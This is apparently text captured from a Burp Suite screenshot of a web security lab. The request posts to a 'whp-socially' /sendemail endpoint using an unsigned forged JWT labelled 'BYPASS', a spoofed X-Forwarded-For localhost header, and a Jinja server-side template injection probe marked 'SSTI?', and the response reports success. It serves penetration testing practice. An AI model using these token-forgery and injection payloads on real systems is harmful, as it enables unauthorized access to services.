 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sendemail HTTP/1.1
2 Host: whp-socially
3 Content-Length: 76
4 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiLCJpZCI6MX0.
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537
6 Content-Type: application/json
7 X-Forwarded-For: 127.0.0.1
8 Accept: */*
9 Origin: http://whp-socially
10 Referer: http://whp-socially/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: session=.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1QIA
14 Connection: close
15
16 {
"to":"172.18.0.1",
"message":"Test message sent by {{session['username']}}"
}
BYPASS
SSTI?
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/2.2.2 Python/3.11.0
3 Date: Mon, 06 Mar 2023 16:09:30 GMT
4 Content-Type: application/json
5 Content-Length: 38
6 Vary: Cookie
7 Connection: close
8
9 {
"success":"Email sent successfully"
}
10